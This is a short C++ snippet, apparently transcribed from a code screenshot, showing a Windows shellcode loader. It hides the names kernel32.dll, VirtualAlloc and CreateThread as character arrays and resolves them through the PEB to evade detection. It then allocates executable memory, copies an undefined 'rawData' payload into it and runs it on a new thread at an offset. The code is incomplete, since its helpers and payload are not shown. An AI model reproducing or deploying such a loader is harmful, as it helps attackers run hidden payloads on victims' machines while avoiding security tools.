 int main() {
std::cout << "Hello World!\n";
wchar_t wchKernel32[] = { 'k', 'e', 'r', 'n', 'e', 'l', '3', '2', '.', 'd', 'l', 'l', 0 };
char chVirtualAlloc[] = { 'V', 'i', 'r', 't', 'u', 'a', 'l', 'A', 'l', 'l', 'o', 'c', 0 };
char chCreateThead[] = { 'C', 'r', 'e', 'a', 't', 'e', 'T', 'h', 'r', 'e', 'a', 'd', 0 };
auto pKernel32 = module_from_peb(wchKernel32);
auto pVirtualAlloc = reinterpret_cast<tpdVirtualAlloc>(GetFunctionAddressByName(pKernel32, chVirtualAlloc));
auto pAllocatedMem = reinterpret_cast<unsigned char*>(pVirtualAlloc(NULL, 2049, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE));
auto pCreateThread = reinterpret_cast<tpdCreateThread>(GetFunctionAddressByName(pKernel32, chCreateThead));
memcpy(pAllocatedMem, rawData, 2049);
pCreateThread(
NULL,
NULL,
reinterpret_cast<LPTHREAD_START_ROUTINE>(reinterpret_cast<uintptr_t>(pAllocatedMem) + 0x458),
NULL,
NULL,
NULL
);